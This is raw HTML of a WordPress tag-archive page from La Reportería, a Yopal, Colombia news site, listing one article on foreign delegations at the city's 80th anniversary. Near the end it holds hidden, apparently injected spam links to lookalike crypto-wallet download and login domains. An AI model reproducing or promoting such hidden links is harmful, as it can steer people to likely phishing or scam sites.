			<a id="nav-toggle"><span>&nbsp;</span></a>
			
			<nav id="access" class="jssafe" role="navigation">

					<div class="skip-link screen-reader-text"><a href="#content" title="Ir al contenido">Ir al contenido</a></div>
	<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-143"><a href="https://lareporteria.com/"><span>Inicio</span></a></li>
<li id="menu-item-2253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2253"><a href="https://lareporteria.com/category/noticias/"><span>Noticias</span></a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2486"><a href="https://lareporteria.com/category/deportes/"><span>Deportes</span></a></li>
<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://lareporteria.com/category/opinion/"><span>Opinión</span></a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2252"><a href="https://lareporteria.com/category/como-narrar-la-paz/"><span>¿Cómo narrar la paz?</span></a></li>
<li id="menu-item-8930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8930"><a href="https://lareporteria.com/category/unitropico/"><span>Unitrópico</span></a></li>
<li id="menu-item-20416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20416"><a href="https://lareporteria.com/category/inclusion/"><span>#InclúyeteConLaReportería</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
					<ul class="yoyo">
					</ul>
				
			
				<header class="page-header">
					<h1 class="page-title">Etiqueta: <span>80 años de Yopal</span></h1>									</header>
				
				<div class="content-masonry">
								
					
	<article id="post-29649" class="post-29649 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-80-anos-de-yopal tag-cumpleanos-de-yopal tag-emabajador-de-emiratos-arabes tag-embajador-de-japon">
				<div class="comments-link"><a href="https://lareporteria.com/2022/07/08/japon-cuba-y-emiratos-arabes-visitan-yopal-en-sus-80-anos/#respond">No hay comentarios</a></div>		<header class="entry-header">			
			<h2 class="entry-title">
				<a href="https://lareporteria.com/2022/07/08/japon-cuba-y-emiratos-arabes-visitan-yopal-en-sus-80-anos/" title="Enlaces permanentes a Japón, Cuba y Emiratos Árabes visitan Yopal en sus 80 años" rel="bookmark">Japón, Cuba y Emiratos Árabes visitan Yopal en sus 80 años</a>
			</h2>
						<div class="entry-meta">
				&nbsp; <span class="author vcard" >Por  <a class="url fn n" rel="author" href="https://lareporteria.com/author/yesenia/" title="Lee todas las entradas de Yesenia Bayona">Yesenia Bayona</a></span> <span><time class="onDate date published" datetime="2022-07-08T04:53:04+00:00"> <a href="https://lareporteria.com/2022/07/08/japon-cuba-y-emiratos-arabes-visitan-yopal-en-sus-80-anos/" rel="bookmark">julio 8, 2022</a> </time></span><time class="updated"  datetime="2022-07-08T04:53:05+00:00">julio 8, 2022</time> <span class="bl_categ"> <a href="https://lareporteria.com/category/noticias/" rel="tag">Noticias</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
			  
						
												<div class="entry-summary">
						<a href="https://lareporteria.com/2022/07/08/japon-cuba-y-emiratos-arabes-visitan-yopal-en-sus-80-anos/" title="Japón, Cuba y Emiratos Árabes visitan Yopal en sus 80 años"><img width="503" height="350" src="https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-503x350.jpg" class="alignleft post_thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-503x350.jpg 503w, https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-300x209.jpg 300w, https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-1024x712.jpg 1024w, https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-768x534.jpg 768w, https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-1536x1069.jpg 1536w, https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-2048x1425.jpg 2048w, https://lareporteria.com/wp-content/uploads/2022/07/Delegaciones-presentes-Cumpleanos-Yopal-01-150x104.jpg 150w" sizes="(max-width: 503px) 100vw, 503px" /></a>						<p> <a class="continue-reading-link" href="https://lareporteria.com/2022/07/08/japon-cuba-y-emiratos-arabes-visitan-yopal-en-sus-80-anos/">Continuar leyendo</a></p>
						</div><!-- .entry-summary -->
									
		 	<footer class="entry-meta">
		<div class="footer-tags"><span class="bl_tagg">Etiquetado</span> &nbsp;&nbsp;<a href="https://lareporteria.com/tag/80-anos-de-yopal/" rel="tag">80 años de Yopal</a>, <a href="https://lareporteria.com/tag/cumpleanos-de-yopal/" rel="tag">Cumpleaños de Yopal</a>, <a href="https://lareporteria.com/tag/emabajador-de-emiratos-arabes/" rel="tag">Emabajador de Emiratos Arabes</a>, <a href="https://lareporteria.com/tag/embajador-de-japon/" rel="tag">Embajador de Japón</a> </div>
     	</footer><!-- #entry-meta -->

	</article><!-- #post-29649 -->
	
	
				</div> <!--content-masonry-->
				
						
					<ul class="yoyo">
			<li id="block-3" class="widget-container widget_block widget_text">
<p></p>
</li><li id="block-14" class="widget-container widget_block">
<div class="wp-block-themepunch-revslider revslider" data-modal="false" style=""></div>
</li>		</ul>
				</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="execphp-17" class="widget-container widget_execphp">			<div class="execphpwidget"><p><a href="https://lareporteria.com/wp-content/uploads/2020/06/portafolio2020.pdf" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2020/07/portfolio.jpg" width="100%"></a><br />
<br />
<a href="https://comfacasanare.com.co/" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2025/10/festival.jpg" width="100%"></a><br />
<br />
<a href="https://www.youtube.com/watch?v=xTmxeMXDE9s" target="_blank"><img src="https://lareporteria.com/wp-content/uploads/2023/11/repor.jpeg" width="100%"></a><br /></p>
</div>
		</li><li id="execphp-18" class="widget-container widget_execphp">			<div class="execphpwidget"><p><iframe
    width="100%"
    height="430" src="https://lareporteria.com/sliderespeciales.html"><br />
</iframe></p>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
			<div id="footer2-inner">
				<div id="site-copyright"><p align="center"><b><span style="font-size: small;font-family: Tahoma">Para clasificados y suscripciones:</span><span style="font-size: small;font-family: Tahoma">&nbsp;</span><font face="Tahoma" size="2">&nbsp;3112158302</font></b></p><p align="center"><font color="#ffffff"><font face="Tahoma"><b><font size="2">Email: </font><font size="2"><a href="mailto:lareporteria@gmail.com">lareporteria@gmail.com</a></font></b></font></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"></font></font></p><p align="center"><b>Yopal - Casanare</b></p><p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Reservados todos los derechos - 2023. La Reportería</b></font></p><p align="center"><font color="#ffffff"><font face="Tahoma"><font size="2"></font></font></font></p> 
<p align="center"><font color="#ffffff" size="2" face="Tahoma"><b>Con el apoyo de: </b><a href="http://imagina-soluciones.com" target="_blank">Imagina Soluciones</a></font></p> 
<br><br></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:12px;margin:1em auto 0;">
	Funciona con <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Parabola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Plataforma de publicación semántica personal">  WordPress.		</a>
	</div><!-- #site-info -->
	<div class="socials" id="sfooter">
			<a  target="_blank"  rel="nofollow" href="https://www.facebook.com/lareporteria/"
			class="socialicons social-Facebook" title="La Reportería">
				<img alt="Facebook" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://twitter.com/lareporteria"
			class="socialicons social-Twitter" title="La Reportería">
				<img alt="Twitter" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/Twitter.png" />
			</a>
			<a  target="_blank"  rel="nofollow" href="https://www.youtube.com/user/lareporteria"
			class="socialicons social-YouTube" title="La Reportería">
				<img alt="YouTube" src="https://lareporteria.com/wp-content/themes/parabola/images/socials/YouTube.png" />
			</a></div>			</div>
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/parabola/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_vertical_style" style="right:0px;top:250px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2F80-anos-de-yopal%2F&amp;linkname=80%20a%C3%B1os%20de%20Yopal%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2F80-anos-de-yopal%2F&amp;linkname=80%20a%C3%B1os%20de%20Yopal%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2F80-anos-de-yopal%2F&amp;linkname=80%20a%C3%B1os%20de%20Yopal%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2F80-anos-de-yopal%2F&amp;linkname=80%20a%C3%B1os%20de%20Yopal%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><div class="a2a_kit a2a_kit_size_26 a2a_floating_style a2a_default_style" style="bottom:0px;right:0px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2F80-anos-de-yopal%2F&amp;linkname=80%20a%C3%B1os%20de%20Yopal%20archivos%20%26%23187%3B" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2F80-anos-de-yopal%2F&amp;linkname=80%20a%C3%B1os%20de%20Yopal%20archivos%20%26%23187%3B" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2F80-anos-de-yopal%2F&amp;linkname=80%20a%C3%B1os%20de%20Yopal%20archivos%20%26%23187%3B" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flareporteria.com%2Ftag%2F80-anos-de-yopal%2F&amp;linkname=80%20a%C3%B1os%20de%20Yopal%20archivos%20%26%23187%3B" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://lareporteria.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lareporteria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lareporteria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">var cryout_global_content_width = 920;
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73115472-1', 'auto');
  ga('send', 'pageview'); 





     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4088489773056332",
          enable_page_level_ads: true
     }); 





var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 08:34:38 -->